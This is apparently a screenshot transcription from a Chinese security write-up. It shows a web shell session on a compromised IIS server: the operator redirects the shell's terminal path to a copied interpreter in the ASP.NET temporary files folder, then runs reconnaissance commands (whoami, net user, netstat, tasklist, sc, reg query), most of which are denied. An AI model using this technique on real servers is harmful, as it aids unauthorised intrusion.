 首页
www. .cn
www. .cn
[*] 基本信息 [ C:D:G: ]
D:\wwwroot\HA522674\WEB\> whoami
ERROR:// 拒绝访问。
D:\wwwroot\HA522674\WEB\> setp C:\windows\Microsoft.NET\Framework\v4.0.30319\Temporary ASP.NET Files\root\f9bf769d\bacf549c\hash\cmds.txt
设置终端路径为: C:\windows\Microsoft.NET\Framework\v4.0.30319\Temporary ASP.NET Files\root\f9bf769d\bacf549c\hash\cmds.txt
D:\wwwroot\HA522674\WEB\> whoami
win-lm9o2t7ve98\ha522674
拒绝访问。
C:\Windows\SysWOW64\inetsrv\> query user
拒绝访问。
* 没有用户
C:\Windows\SysWOW64\inetsrv\> net user
拒绝访问。
拒绝访问。
C:\Windows\SysWOW64\inetsrv\> netstat -ano
拒绝访问。
拒绝访问。
C:\Windows\SysWOW64\inetsrv\> tasklist /svc
拒绝访问。
拒绝访问。
C:\Windows\SysWOW64\inetsrv\> sc qc
拒绝访问。
拒绝访问。
C:\Windows\SysWOW64\inetsrv\> reg query
拒绝访问。
拒绝访问。
潇湘信安